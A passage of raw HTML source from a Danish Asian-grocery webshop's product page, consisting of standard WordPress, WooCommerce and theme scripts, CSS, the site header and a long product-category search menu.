var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://kft.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kft.dk/wp-json/wp/v2/product/29189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kft.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/" />
<link rel='shortlink' href='https://kft.dk/?p=29189' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fsyltet-sennep-med-chili-48x140g-pigeon-tha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kft.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkft.dk%2Fproduct%2Fsyltet-sennep-med-chili-48x140g-pigeon-tha%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kft.dk/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style id="wd-style-header_535826-css" data-type="wd-style-header_535826">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 5px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		.whb-top-bar-inner {  }
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	background-color: rgba(10, 122, 20, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kft.dk/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.8") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//kft.dk/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Inter", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(10,122,20);
	--wd-alternative-color: rgb(149,211,10);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(1,87,99);
	--btn-accented-bgcolor-hover: rgb(0,72,79);
	--wd-form-brd-width: 2px;
	--notices-success-bg: rgb(10,122,20);
	--notices-success-color: #fff;
	--notices-warning-bg: rgb(229,52,99);
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 150px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: rgb(55,56,57);
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(0,64,79);
}

			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-29189 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on login-see-prices sticky-toolbar-on elementor-default elementor-kit-2420">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-1" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_535826 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-nxx3vznj40uh88udcmsc"><a href="tel:04586118586"><img style="margin: -4px 10px 0 0;" src="https://kft.dk/wp-content/uploads/2024/08/phone-98-20.png" alt="phone-icon" />(+45) </a><a href="tel:+4533310401"><span class="elementor-icon-list-text">33310401</span></a></div>

<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="email-icon" />kft<span style="user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; -o-user-select: none;">@kft.dk</span></div>

<div class="wd-header-text reset-last-child whb-ns98bzyi8sorpj6l25il"><a href="https://www.google.com/maps/place/Fl%C3%A6sketorvet+3-9,+1711+K%C3%B8benhavn,+Denmark/@55.6673768,12.5562357,17z/data=!3m1!4b1!4m5!3m4!1s0x46525373e972fc45:0x167f142fe924712d!8m2!3d55.6673768!4d12.5584244" target="_blank" rel="noopener"><img style="margin-right: 10px;" src="https://kft.dk/wp-content/uploads/2024/11/grocery-envelope.svg" alt="map-icon" /></a> Flæsketorvet 3,1711- København V.</div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-krwmf3vb6zd3tr7v9u5b text-left" role="navigation" aria-label="main 1">
	<ul id="menu-main-1" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-70255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70255 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/wishlist/" class="woodmart-nav-link"><span class="nav-link-text">Wishlist</span></a></li>
<li id="menu-item-70252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Om os</span></a></li>
<li id="menu-item-70253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70253 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 180px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:20px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://kft.dk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-292"><a class="pf-value" href="https://kft.dk/product-category/dagligvarer/" data-val="dagligvarer" data-title="Dagligvarer" >Dagligvarer</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" data-val="danske-groentsager-frugter-tofu" data-title="Danske grøntsager, Frugter, Tofu" >Danske grøntsager, Frugter, Tofu</a>
<ul class='children'>
	<li class="cat-item cat-item-232"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" data-val="friske-groentsager" data-title="Friske grøntsager" >Friske grøntsager</a>
</li>
	<li class="cat-item cat-item-234"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" data-val="frugter" data-title="Frugter" >Frugter</a>
</li>
	<li class="cat-item cat-item-233"><a class="pf-value" href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" data-val="tofu-kimehi" data-title="Tofu, Kimehi" >Tofu, Kimehi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-219"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/" data-val="drikkevarer" data-title="Drikkevarer" >Drikkevarer</a>
<ul class='children'>
	<li class="cat-item cat-item-256"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" data-val="juice-paa-daase" data-title="Juice på dåse" >Juice på dåse</a>
</li>
	<li class="cat-item cat-item-255"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" data-val="sodavand-kildevand-andre-drik" data-title="Sodavand, Kildevand, Andre drik" >Sodavand, Kildevand, Andre drik</a>
</li>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://kft.dk/product-category/drikkevarer/te/" data-val="te" data-title="Te" >Te</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/" data-val="eksotiske-frugter-groentsager" data-title="Eksotiske frugter &amp; grøntsager" >Eksotiske frugter &amp; grøntsager</a>
<ul class='children'>
	<li class="cat-item cat-item-237"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" data-val="andre-frugt-groent" data-title="Andre frugt &amp; grønt" >Andre frugt &amp; grønt</a>
</li>
	<li class="cat-item cat-item-236"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" data-val="kinesiske-frugter-groentsager" data-title="Kinesiske frugter &amp; grøntsager" >Kinesiske frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-235"><a class="pf-value" href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" data-val="thai-frugter-groentsager" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-220"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/" data-val="frostvarer" data-title="Frostvarer" >Frostvarer</a>
<ul class='children'>
	<li class="cat-item cat-item-263"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dessert-is/" data-val="dessert-is" data-title="Dessert, Is" >Dessert, Is</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/dumplings/" data-val="dumplings" data-title="Dumplings" >Dumplings</a>
</li>
	<li class="cat-item cat-item-260"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/fisk/" data-val="fisk" data-title="Fisk" >Fisk</a>
</li>
	<li class="cat-item cat-item-262"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" data-val="frosne-groentsager" data-title="Frosne grøntsager" >Frosne grøntsager</a>
</li>
	<li class="cat-item cat-item-261"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/frossent-koed/" data-val="frossent-koed" data-title="Frossent kød" >Frossent kød</a>
</li>
	<li class="cat-item cat-item-258"><a class="pf-value" href="https://kft.dk/product-category/frostvarer/rejer/" data-val="rejer" data-title="Rejer" >Rejer</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-306"><a class="pf-value" href="https://kft.dk/product-category/kat1415/" data-val="kat1415" data-title="KAT1415" >KAT1415</a>
</li>
	<li class="cat-item cat-item-296"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/" data-val="koed-seafood" data-title="Kød, seafood" >Kød, seafood</a>
<ul class='children'>
	<li class="cat-item cat-item-231"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-koed/" data-val="frisk-koed" data-title="Frisk kød" >Frisk kød</a>
</li>
	<li class="cat-item cat-item-290"><a class="pf-value" href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" data-val="frisk-seafood" data-title="Frisk seafood" >Frisk seafood</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-214"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/" data-val="krydderi-pasta-olie" data-title="Krydderi, Pasta, Olie" >Krydderi, Pasta, Olie</a>
<ul class='children'>
	<li class="cat-item cat-item-243"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" data-val="kryderi" data-title="Kryderi" >Kryderi</a>
</li>
	<li class="cat-item cat-item-244"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" data-val="olie" data-title="Olie" >Olie</a>
</li>
	<li class="cat-item cat-item-242"><a class="pf-value" href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" data-val="paste" data-title="Paste" >Paste</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-310"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-mortar/" data-val="nonfood-spisepinde-mortar" data-title="Nonfood (Spisepinde, Mortar)" >Nonfood (Spisepinde, Mortar)</a>
</li>
	<li class="cat-item cat-item-228"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/" data-val="nonfood-spisepinde-morter" data-title="Nonfood (Spisepinde, morter)" >Nonfood (Spisepinde, morter)</a>
<ul class='children'>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" data-val="bambus-produkter" data-title="Bambus produkter" >Bambus produkter</a>
</li>
	<li class="cat-item cat-item-282"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" data-val="madlavning-koekken-tilbehoer" data-title="Madlavning/Køkken tilbehør" >Madlavning/Køkken tilbehør</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" data-val="pp-beholder" data-title="PP Beholder" >PP Beholder</a>
</li>
	<li class="cat-item cat-item-281"><a class="pf-value" href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" data-val="rengoering-andre" data-title="Rengøring, Andre" >Rengøring, Andre</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-215"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/" data-val="nudler-ris-mel" data-title="Nudler, Ris, Mel" >Nudler, Ris, Mel</a>
<ul class='children'>
	<li class="cat-item cat-item-266"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" data-val="andre-nudler" data-title="Andre nudler" >Andre nudler</a>
</li>
	<li class="cat-item cat-item-245"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" data-val="instant-nudler" data-title="Instant nudler" >Instant nudler</a>
</li>
	<li class="cat-item cat-item-251"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/mel/" data-val="mel" data-title="Mel" >Mel</a>
</li>
	<li class="cat-item cat-item-250"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris/" data-val="ris" data-title="Ris" >Ris</a>
</li>
	<li class="cat-item cat-item-247"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" data-val="ris-vermicelli" data-title="Ris Vermicelli" >Ris Vermicelli</a>
</li>
	<li class="cat-item cat-item-246"><a class="pf-value" href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" data-val="risnudler" data-title="Risnudler" >Risnudler</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a class="pf-value" href="https://kft.dk/product-category/ris-mel/" data-val="ris-mel" data-title="Ris, Mel" >Ris, Mel</a>
</li>
	<li class="cat-item cat-item-213"><a class="pf-value" href="https://kft.dk/product-category/sovs/" data-val="sovs" data-title="Sovs" >Sovs</a>
<ul class='children'>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://kft.dk/product-category/sovs/andre-sovser/" data-val="andre-sovser" data-title="Andre sovser" >Andre sovser</a>
</li>
	<li class="cat-item cat-item-238"><a class="pf-value" href="https://kft.dk/product-category/sovs/fiskesovs/" data-val="fiskesovs" data-title="Fiskesovs" >Fiskesovs</a>
</li>
	<li class="cat-item cat-item-240"><a class="pf-value" href="https://kft.dk/product-category/sovs/sojasovs/" data-val="sojasovs" data-title="Sojasovs" >Sojasovs</a>
</li>
	<li class="cat-item cat-item-239"><a class="pf-value" href="https://kft.dk/product-category/sovs/soed-chilisovs/" data-val="soed-chilisovs" data-title="Sød chilisovs" >Sød chilisovs</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/" data-val="soede-sager-chips-kiks" data-title="Søde sager, Chips, Kiks" >Søde sager, Chips, Kiks</a>
<ul class='children'>
	<li class="cat-item cat-item-252"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" data-val="kage" data-title="Kage" >Kage</a>
</li>
	<li class="cat-item cat-item-254"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" data-val="noedder-toerrede-snacks" data-title="Nødder, Tørrede snacks" >Nødder, Tørrede snacks</a>
</li>
	<li class="cat-item cat-item-253"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-269"><a class="pf-value" href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" data-val="sukker" data-title="Sukker" >Sukker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-229"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/" data-val="sushi-produkter" data-title="Sushi produkter" >Sushi produkter</a>
<ul class='children'>
	<li class="cat-item cat-item-277"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" data-val="frostvarer-til-sushi" data-title="Frostvarer til sushi" >Frostvarer til sushi</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/miso/" data-val="miso" data-title="Miso" >Miso</a>
</li>
